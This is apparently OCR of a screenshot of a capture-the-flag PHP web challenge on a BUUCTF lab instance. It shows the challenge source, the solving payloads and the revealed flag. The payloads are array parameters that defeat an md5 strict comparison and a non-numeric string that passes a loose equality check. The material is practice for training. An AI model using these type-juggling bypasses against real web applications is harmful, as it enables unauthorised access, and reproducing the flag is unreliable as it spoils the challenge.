 62dcf69c-0634-43bd-a1ee-de02276b94be.node4.buuoj.cn:81/?id[]=1&gg[]=2
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET['gg']; if (md5($id) === md5($gg) && $id !== $gg) { echo
'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.php'); die('By Retr_0'); } else { echo "can you think
twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ die('Please input first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{5169e95a-330c-44bf-a69b-8528a1fdd438}"
?> By Retr_0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://62dcf69c-0634-43bd-a1ee-de02276b94be.node4.buuoj.cn:81/?id[]=1&gg[]=2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
passwd=1234567xxx